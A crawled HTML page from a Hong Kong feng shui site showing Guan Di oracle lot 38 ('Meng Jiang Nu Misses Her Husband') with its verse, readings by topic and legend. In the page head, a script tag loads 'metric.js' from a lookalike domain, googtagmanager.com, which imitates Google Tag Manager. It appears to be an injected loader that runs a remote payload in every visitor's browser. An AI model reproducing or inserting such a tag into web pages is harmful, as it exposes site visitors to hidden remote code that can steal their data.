

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://andy.hk/divine/emperorguan/38
body_size: 7831
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8" />
	<title>關聖帝線上靈籤：第三十八籤「孟姜女思夫」 - 加賀風水</title>
	<base href="//andy.hk">
	<meta property="og:url" content="https://andy.hk/divine/emperorguan/38" />
	<meta property="og:type" content="website" />	<meta property="og:title" content="關聖帝線上靈籤：第三十八籤「孟姜女思夫」 - 加賀風水" />
	<meta property="og:description" content="孟姜女思夫：蛩吟唧唧守孤幃。千里懸懸望信歸。等得榮華公子到。秋冬括括雨靡靡。" />
	<meta property="og:image" content="https://andy.hk/wp/wp-content/uploads/2017/01/temple_emperorguan_cheungchow-e1483457323620-1024x575.jpg" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="Content-Language" content="zh-hk" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="description" content="孟姜女思夫：蛩吟唧唧守孤幃。千里懸懸望信歸。等得榮華公子到。秋冬括括雨靡靡。" />
	<meta name="keywords" content="andy,kaga,aska,cheng,kagatei,klcheng,andyaska,solutions,distributions,studio,tools,augury,divine,jimbook,service,fate,tools,玄巧閣,國師級,風水大師,鄭師傅,加賀,master kaga,加賀師傅,師傅,加賀師父,師父,加賀大師,大師,鄭師父,鄭家樂,鄭加賀,河洛,河洛派,河洛術數,鐵板神數,靈龜占卜,文王易卦,子平八字,八字算命,批命,流年批命,紫微斗數,占卜,面相,掌相,擇日,BB改名,起名,五行改名,公司起名,命理,風水,黃大仙,電話號碼吉凶,玄空飛星羅經,地獄通信" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3074882129621606" crossorigin="anonymous"></script>	<meta name="author" content="Andy Cheng">
	<link rel="icon" href="/favicon.ico" />
	<link rel="stylesheet" href="/css/bootstrap.min.css" />
    <link rel="stylesheet" href="/css/animate.css" type="text/css">
<!--    <link rel="stylesheet" href="css/magnific-popup.css" type="text/css">-->

	<link rel='stylesheet' href='/css/style.css?11' />
    <link rel="stylesheet" href="/css/bg.css" />
	<link rel='stylesheet' href='/css/colors/aqua.css' />

	<link rel="stylesheet" href="/css/font-awesome.min.css" />
<!--	<link rel="stylesheet" href="css/eleganticons.css" />-->

    <link rel="stylesheet" href="/rs-plugin/css/settings.css" type="text/css">
    <link rel="stylesheet" href="/rs-plugin/css/settings-custom.css" type="text/css">
    <link rel="stylesheet" href="/css/rev-settings.css" type="text/css">
    <link rel="stylesheet" href="/css/flexslider.css" type="text/css">
    <link rel="stylesheet" href="/css/owl.carousel.css" type="text/css">
    <link rel="stylesheet" href="/css/owl.theme.css" type="text/css">
    <link rel="stylesheet" href="/css/owl.transitions.css" type="text/css">
	<link rel="stylesheet" href="/css/simplelightbox.css" type="text/css">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
     (adsbygoogle = window.adsbygoogle || []).push({
		 google_ad_client: "ca-pub-3074882129621606",
		 enable_page_level_ads: true
	 });
</script>	<style>

.flexslider .slides > li { 
  background-position: center;
  height: 100%;
  width: 100%;
  display: none; 
  -webkit-backface-visibility: hidden;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.flexslider-container {
	margin-top:-90px;
}

.flexslider-container, 
.flexslider .slides, 
.flex-viewport {
    height: 100%;
}

ul.slides {
  margin: 0;
  padding: 0;
}

.flexslider {
  margin: 0; 
  padding: 0; 
  width: 100%; 
  height: 100%; 
  border: 0px; 
  overflow: hidden;
}

#top-slider h3 {
	font-size: 50px;
	font-weight: 800;
	text-transform: uppercase;
	color: #fff;
	text-align: center;
	line-height: 60px;
	letter-spacing: 0.15em;
	margin: -30px 0 25px;
    position: absolute; top: 50%;
    left: 0px; width: 100%;
    
}
#top-slider h4 {
	font-size: 25px;
	font-weight: 600;
	text-transform: uppercase;
	color: #fff;
	text-align: center;
	line-height: 30px;
	letter-spacing: 0.15em;
	margin: 30px 0 25px;
    position: absolute; top: 50%;
    left: 0px; width: 100%;
    
}

#nav-search {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.9);
    
    -webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;

    -webkit-transform: translate(0px, -100%) scale(0, 0);
	-moz-transform: translate(0px, -100%) scale(0, 0);
	-o-transform: translate(0px, -100%) scale(0, 0);
	-ms-transform: translate(0px, -100%) scale(0, 0);
	transform: translate(0px, -100%) scale(0, 0);
    
    opacity: 0;
	z-index:500;
}

#nav-search.open {
    -webkit-transform: translate(0px, 0px) scale(1, 1);
    -moz-transform: translate(0px, 0px) scale(1, 1);
	-o-transform: translate(0px, 0px) scale(1, 1);
	-ms-transform: translate(0px, 0px) scale(1, 1);
	transform: translate(0px, 0px) scale(1, 1); 
    opacity: 1;
}

#nav-search input[type="search"] {
    position: absolute;
    top: 50%;
    width: 100%;
    color: rgb(255, 255, 255);
    background: rgba(0, 0, 0, 0);
    font-size: 60px;
    font-weight: 300;
    text-align: center;
    border: 0px;
    margin: 0px auto;
    margin-top: -51px;
    padding-left: 30px;
    padding-right: 30px;
    outline: none;
	line-height: 60px;
}

#nav-search .btn {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: 61px;
    margin-left: -45px;
	font-weight:bold;
}
@media only screen and (max-width: 480px) {
	#nav-search input[type="search"] {
		font-size: 30px;
	}
}

.post-details .date-post{font-size:12px;font-family:"Montserrat",sans-serif;color:#131313;margin-top:20px;letter-spacing:.6px;}
.post-details .title{font-size:44px;font-family:"Libre Baskerville",sans-serif;color:#131313;font-weight:bold;margin-top:8px;margin-bottom:12px;letter-spacing:3px;}

.post a{text-decoration:none;display:block;position:relative;opacity:1!important;transition:all 0.5s ease;width:100%;background-color:#343434;}
.post a .post-grid .post-media{display:none;}
.post a .post-media{display:block;width:100%;height:240px;background-size:cover;background-position:center;background-repeat:no-repeat;}

.post a:before{display:block;position:absolute;content:';top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.5);opacity:1;transition:all 0.5s ease;}
.post-grid{margin:0;position:absolute;top:50%;width:100%;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);transition:all 0.5s ease;}
.post-grid.sticky .title{position:relative;}
.post-grid.sticky .title::before{content:"\f249";font-family:"FontAwesome";margin-right:8px;}
.post-grid h5{font-size:24px;line-height:30px;font-family:"BebasNeueRegular","Arial","Microsoft JhengHei";color:#ffffff;display:inline-block;font-weight:400;text-transform:none;text-align:center;letter-spacing:1.92px;margin:0;margin-bottom:13px;}
.post-grid .date{font-size:11px;line-height:20px!important;letter-spacing:1.1px;font-family:"Montserrat","Arial","Microsoft JhengHei";color:#ffffff;text-align:center;line-height:normal;margin:0;-webkit-font-smoothing:antialiased;}
.post iframe{border:none;display:block;}
.post a:hover{opacity:1!important;transition:all 0.5s ease;}
.post a:hover:before{opacity:0;transition:all 0.5s ease;}
.post a:hover .date{opacity:0;transition:all 0.5s ease;}
.post a:hover h5{opacity:0;transition:all 0.5s ease;}
.single-post .date-post{font-family:"Montserrat";font-size:11px;line-height:20px;font-weight:400;letter-spacing:1.1px;color:#c0af94;text-transform:uppercase;padding-top:35px;padding-bottom:17px;-webkit-font-smoothing:antialiased;}


/*----------  1.5. Tab Menu  ----------*/

.tab-menu {
    display: inline-block;
    width: 100%;
    margin: 0 0 50px 0;
    padding: 0;
    list-style: none;
}

.tab-menu li {
    position: relative;
    display: inline-block;
    float: left;
    width: 25%;
    text-align: center;
}

.tab-menu li.active .name {
    color: #ed421c;
}

.tab-menu li + li:before {
    position: absolute;
    left: 0;
    height: 100%;
    content: ';
    border-left: 1px dashed #dfe0e1;
}

.tab-menu .name {
    font-family: 'antoniobold';
    font-size: 1.571rem;
    text-transform: uppercase;
    color: #01050e;
}

.tab-menu .name .icons {
    margin-right: 15px;
}

.tab-menu .name .icons:before {
    font-size: 3rem;
}

.tab-menu .name:hover {
    color: #ed421c;
}

.tab-menu.white .name {
    color: #ffffff;
}

.tab-menu.white .name:hover {
    color: #ed421c;
}


/*----------  1.8. Menu Order Item  ----------*/

.menu-items .title {
    font-family: "Arial", "Microsoft JhengHei";
    font-size: 14px;
    display: inline-block;
    width: 100%;
    margin-bottom: 5px;
    text-transform: capitalize;
    color: #ffffff;
}

.menu-items .title .name {
    font-size: 16px;
    float: left;
    text-align: left;
}

.menu-items .title .price {
    float: right;
    -webkit-transition: all .5s ease;
       -moz-transition: all .5s ease;
         -o-transition: all .5s ease;
            transition: all .5s ease;

    color: #a4a6a9;
}

.menu-items .title:hover .price {
    color: #ed421c;
}

.menu-items .title:hover .name {
    color: #22EEDD;
}

.menu-items .desciption {
    margin: 0;
    text-align: left;
}

.de_light .menu-items .title {
    color: #01050e;
}

.menu-items.white .desciption {
    color: #a4a6a9;
}

.menu-items {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px dashed #ebebeb;
}

.menu-items {
    display: table;
    width: 100%;
}

.menu-items .item-image {
    position: relative;
    display: table-cell;
    width: 150px;
}

.menu-items .item-image:after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    content: ';
    -webkit-transition: all .5s ease;
       -moz-transition: all .5s ease;
         -o-transition: all .5s ease;
            transition: all .5s ease;
    -webkit-transform: scale(0);
       -moz-transform: scale(0);
        -ms-transform: scale(0);
         -o-transform: scale(0);
            transform: scale(0);

    background-color: rgba(0, 0, 0, .5);
}

.menu-items .item-content {
    display: table-cell;
    padding-left: 20px;
    vertical-align: middle;
}

.menu-items:hover .item-image:after {
    -webkit-transform: scale(1);
       -moz-transform: scale(1);
        -ms-transform: scale(1);
         -o-transform: scale(1);
            transform: scale(1);
}

	</style>
	<script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=MTR-IFU12004" async></script> 
	<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
	<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
</head>
<body id="homepage">
	<div id="preloader"></div>
	<div id="wrapper">		<header class="header_center">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div id="logo">
							<a href="/"><img class="logo logo_dark_bg" src="images/logo.png" alt=""></a>
						</div>
						<span id="menu-btn"></span>
						<span id="search-btn"></span>

						<!-- mainmenu begin -->
						<nav>
							<ul id="mainmenu">
								<li><a href="/">主頁</a></li>
								<li><a href="/blog">網誌</a></li>
								<li><a href="/service">服務</a>
									<ul>
										<li><a href="/service/fengshui">風水服務</a></li>
										<!--<li><a href="/service/numerology">命理服務 (10%)</a></li>-->
										<!--<li><a href="/service/fengshui">占卜服務 (0%)</a></li>-->
										<!--<li><a href="/service/it">電腦服務</a></li>
										<li><a href="/service/design">設計服務 (10%)</a></li>
<!--										<li><a href="/travel">遊山玩水</a></li>-->
									</ul>
								</li>
<!--								<li><a href="/travel">遊山玩水</a></li>-->
								<li><a href="/divine">占卜</a>
									<ul>
										<li><a href="/divine/contactnumber">電話號碼吉凶</a></li>						
										<li><a href="/divine/wongtaisin">黃大仙靈簽</a></li>
										<li><a href="/divine/emperorguan">關聖帝君靈簽</a></li>
										<li><a href="/divine/timeomen">時辰吉凶預兆</a></li>
										<li><a href="/divine/dream">周公解夢 (70%)</a></li>
										<li><a href="/divine/fslayout">流年風水佈局</a></li>
									</ul>
								</li>
								<li><a href="/tools">工具</a>
									<ul>
										<li><a href="/tools/myip">我的 IP 位址</a></li>
										<li><a href="/tools/charset">繁簡轉換 (70%)</a></li>
										<li><a href="https://vibra.click">VibraClick 震動連點</a></li>
									</ul>
								</li>
<!--								<li><a href="/download">下載</a></li>-->
								<li><a href="/aboutme">關於我</a></li>
								<li><a href="/contact">聯絡我</a></li>
								<li><a href="#" id="search-toggle" class="search-toggle hidden-xs hidden-sm" data-toggle="search"><i class="fa fa-search"></i></a></li>
							</ul>
						</nav>
						<div class="clearfix"></div>


					</div>
					<!-- mainmenu close -->

				</div>
			</div>
		</header>
		<div id="content" class="no-bottom no-top">
        <!-- Subheader Begin -->
        <section id="subheader" class="subh-center" style="background:linear-gradient(rgba(0,0,0,.5), rgba(0,0,0,.5)),url('https://andy.hk/wp/wp-content/uploads/2017/01/temple_emperorguan_cheungchow-e1483457323620-1024x575.jpg');background-repeat:no-repeat;background-size:cover;">
            <div class="layer">
			<div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <h1>關聖帝君靈籤詳解</h1>
						<h4>第三十八籤「孟姜女思夫」</h4>
                    </div>
                </div>
            </div>
			</div>
        </section>
        <!-- Subheader End -->
        <div id="content" class="no-top no-bottom">
			<!-- section begin -->
			<section class="side-bg no-padding">
                <div class="image-container col-md-6">
                    <div class="background-image" style="background:url('https://andy.hk/wp/wp-content/uploads/2017/01/temple_emperorguan_cheungchow-e1483457323620-1024x575.jpg');"></div>
                </div>
				<div class="container">
                    <div class="row">
						<div class="inner-padding col-md-5 col-md-offset-7">
							<h2 class="id-color text-center">第三十八籤</h2>
							<h4 class="text-center">下下　孟姜女思夫</h4>
							<span class="small-border"></span>
<h4 class="text-center">蛩吟唧唧守孤幃。千里懸懸望信歸。<br />
等得榮華公子到。秋冬括括雨靡靡。</h4><strong>仙機：</strong><br>
莫問財。休鬥訟。行未回。病亦重。<br />
婚無成。多怪夢。且禱神。勿妄動。<br />
<br />
行亦■遠且<P>
功名：今之大考　火候不足　降一求之　或可即有<br />
六甲：成習之疾　先治身疾　即可望有　早日治之<br />
求財：陷入低運　時也命也　不得抗之　抗則再降<br />
婚姻：外表固要　但心更重　各懷異想　何以偕老<br />
農牧：時之不予　莫可奈何　世之不景　加之疫瘟<br />
失物：失之北方　明知其所　尋覓不得　啻好新添<br />
生意：世景日下　不為君錯　只好認命　待貴人扶<br />
丁口：人丁未旺　武微之慨　修身行善　可救之也<br />
出行：萬千不可　出之阻礙　不如在鄉　三餐穩飽<br />
疾病：雖屬小恙　置之不理　恐發併症　小心對應<br />
官司：明知敗跡　自認其非　歉之其疚　可獲原諒<br />
時運：目下不佳　待轉機時　方可向前　亦不遲也<P>
<strong>解說及記載：</strong><br>
計出無聊。獨守孤幃。又聞秋聲唧唧。能不惆悵耶。<br />
千里懸懸者。目下謀為不遂。榮華公子到者。亦是虛名而無實事。<br />
雨靡靡者。言是非喪服之累。喜末完。憂纏之。<br />
占者大抵不吉。秋冬尤宜謹之。<br />
秋冬括括或作秋風括地。<P>
■孟姜女思夫<br />
孟姜女。秦始皇時人。夫范杞郎。派作長城。久役不歸。故思之。</p>							<p><a href="divine/emperorguan" class="btn-line">返回求籤首頁</a></p>
						</div>
                    </div>
                </div>
            </section>
		</div>
			<!-- tips section begin -->
			<section class="text-light no-padding">
				<div class="container-fluid" style="background:#527891;">
					<div class="row">
						<div class="col-md-6 text-right">
							<div class="small-padding text-light">
								<h3>求籤提示</h3>
								<i class="icon_box-checked icon-bg"></i>
							</div>
						</div>
						<div class="col-md-6 pull-right" style="background:#7fb843;height:100%;">
							<div class="small-padding text-light">
								向神明求籤乃神聖之事，別因抽中下下籤或偷看過簽文而賴皮哦，賴皮的話，無論那一位神都懶得理你！嘻嘻～							</div>
						</div>
					</div>
				</div>
			</section>
			<!-- tips section close -->
			<!-- section begin -->
			<section id="cta" aria-label="cta" class="call-to-action bg-color-2 text-center">
				<a href="/contact/" class="btn btn-line-white btn-big"><i class="fa fa-phone mr10"></i>聯絡我們查詢詳情及預約！</a>
			</section>
			<!-- section close -->
		</div>
		<div id="nav-search">
			<form action="/search" method="post" role="search" />
				<input type="search" name="s" value="" autocomplete="off" placeholder="Type keywords..." />
				<button type="submit" class="btn btn-primary">Search <i class="fa fa-search"></i></button>
			</form>
		</div>
         <footer>
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="widget widget_recent_post">
                            <h3>News</h3>
                            <ul>
                                <li><a href="https://andy.hk/2021%e8%be%9b%e4%b8%91%e5%b9%b4%e9%a2%a8%e6%b0%b4%e4%bd%88%e5%b1%80/">2021辛丑年風水佈局</a></li>
                                <li><a href="https://andy.hk/2020%e8%bf%8e%e6%98%a5%e5%b8%82%e9%9b%86%e6%b4%bb%e5%8b%95/">2020迎春市集活動</a></li>
                                <li><a href="https://andy.hk/2020%e5%ba%9a%e5%ad%90%e5%b9%b4%e9%a2%a8%e6%b0%b4%e4%bd%88%e5%b1%80/">2020庚子年風水佈局</a></li>
                                <li><a href="https://andy.hk/%e6%ad%b2%e6%99%9a%e6%b4%bb%e5%8b%95%e5%8f%8a%e5%88%9d%e5%9b%9b%e5%95%9f%e5%b8%82/">歲晚活動及初四啟市</a></li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="widget">
                            <h3>Opening Hours</h3>
                            <div class="box-border double">
                                <ul>
                                    <li>
                                        <span class="pull-left">星期一至五</span>
                                        <span class="pull-right id-color clock-time">12:00 - 18:00</span>
                                        <div class="clearfix"></div>
                                    </li>
                                    <li>
                                        <span class="pull-left">星期六</span>
                                        <span class="pull-right id-color">預約 12:00 - 16:00</span>
                                        <div class="clearfix"></div>
                                    </li>
                                    <li>
                                        <span class="pull-left">星期日及公眾假期</span>
                                        <span class="pull-right id-color">預約 公眾假期休息</span>
                                        <div class="clearfix"></div>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="widget widget-address">
                            <h3>Contact Us</h3>
                            <address>
                                <span><a href="https://maps.google.com/?q=荔枝角青山道489-491號香港工業中心C座">荔枝角青山道489-491號香港工業中心C座9樓11室</a></span>
                                <span><strong>電話</strong><a href="tel:+852-2405-0300">+852-2405-0300</a></span>
                                <span><strong>網址</strong><a href="/">https://andy.hk</a></span>
                                <span><strong>預約</strong><a href="/contact">填寫資料</a></span>
							</address>
                        </div>
                    </div>
                </div>
            </div>
            <div class="subfooter">
                <div class="container">
                    <div class="row">
                        <div class="col-md-6">
                            &copy; 1996-2026 加賀風水                        </div>
                        <div class="col-md-6 text-right">
							<a href='https://andy.hk/disclaimer/'>免責聲明</a> &nbsp; 
							
							<a href='https://andy.hk/privacy/'>私隱政策</a> &nbsp; 
							
                            <div class="social-icons">
                                <a href="https://facebook.com/kaga.hk"><i class="fa fa-facebook fa-lg"></i></a>
            					<a class="hl" href="//andyaska.com">anDY & aSKa STUDiO</a>
            					<a class="hl" href="//kaga.hk">KAGA STUDiO</a>
            					<a class="hl" href="//masterkaga.com">MASTER KAGA 加賀師傅</a>
            					<a class="hl" href="//kktrend.com">KKTREND</a>
            					<a class="hl" href="//gobee.news">GOBEE NEWS</a>
            					<a class="hl" href="//kaga.studio">KAGA STUDIO</a>
            					<a class="hl" href="//aska.hk">aSKa STUDiO</a>
            					<a class="hl" href="//omi.style">Omi Style</a>
            					<a class="hl" href="//royaltia.com">Royaltia</a>
            					<a class="hl" href="//royalknight.org">Royal Knight</a>
            					<a class="hl" href="//vibra.click">Vibra Click</a>
            					<a class="hl" href="//kaga.one">KAGA</a>
            					<a class="hl" href="//kagacheng.com">KAGA CHENG</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
	</div>
<script src="/js/jquery.min.js"></script>
<script src="/js/bootstrap.min.js"></script>

<script type="text/javascript" src="/rs-plugin/js/jquery.themepunch.plugins.min.js"></script>
<script type="text/javascript" src="/rs-plugin/js/jquery.themepunch.revolution.min.js"></script>

    <script src="/js/jquery.isotope.min.js"></script>
    <script src="/js/jquery.flexslider-min.js"></script>

    <script src="/js/jquery.scrollto.js"></script>

    <script src="/js/easing.js"></script>
    <script src="/js/owl.carousel.js"></script>

    <script src="/js/jquery.countTo.js"></script>
    <script src="/js/classie.js"></script>
    <script src="/js/video.resize.js"></script>
    <script src="/js/enquire.min.js"></script>
    <script src="/js/jquery.stellar.min.js"></script>

    <script src="/js/wow.min.js"></script>
	<script src="/js/simple-lightbox.js"></script>

<!--    <script src="js/jquery.magnific-popup.min.js"></script>-->
	<script type="text/javascript">
    </script>
											<script type="text/javascript">

											  (function($){
												"use strict";                              
												$(document).ready(function() {
													$(".blog-carousel").owlCarousel({
													  autoPlay: 3000,
													  items : 1,
													  singleItem:true,
													  pagination : true,
													});
												  });                              
											  })(this.jQuery);
											</script>

	<script src="/js/script.js"></script>
    <script src="/js/contactme.validation.js"></script>
<script src="/js/ie10-viewport-bug-workaround.js"></script>
<script>

	$(function(){
		var gallery = $('.gallery a').simpleLightbox({navText:		['&lsaquo;','&rsaquo;']});
	});
</script>
	<script>
    var page = 1; // What page we are on.
    var ppp = 5; // Post per page
	$(function() {
		$("#more_posts").click(function() {
			$("#more_posts").attr("disabled",true);
			$.ajax({
				type: "POST",
				url: "includes/ajax_wploadmore.php",
				data: "offset="+((page * ppp) + 0)+"&ppp="+ppp+"&action=more_post_ajax",
				success: function(html) {
					page++;
					$(".blog-list").append(html);
					$("#more_posts").attr("disabled",false);
				}
			});
	   });
	});
	</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"34e9ae00ab164f7cab98bb4d2e7d2a1b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-YrkGBr40y1WzhhfM1HVQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769006161468');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>